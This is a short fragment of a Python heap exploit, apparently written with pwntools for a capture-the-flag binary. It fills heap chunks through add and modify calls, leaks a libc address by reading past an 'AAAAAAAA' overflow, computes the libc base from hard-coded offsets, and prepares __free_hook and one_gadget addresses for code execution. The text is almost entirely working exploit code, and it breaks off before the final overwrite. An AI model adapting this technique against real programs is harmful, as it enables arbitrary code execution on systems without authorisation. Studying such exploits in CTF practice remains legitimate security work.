 add("1","1")
add("1","1")
add("1","1")
add("1","1")
add("1","1")
add("1","1")
add("1","1")
add("20","")
modify(8,"AAAAAAAA")
show(8)
r.recvuntil("AAAAAAAA")
libc.address  = u64(r.recv(6) + 2*'\x00') - 0x3eb000 - 0xca0
success("libc_addr = %x",libc.address)
free_hook = p64(libc.symbols['__free_hook'])
one_gadget = libc.address + 0x4f322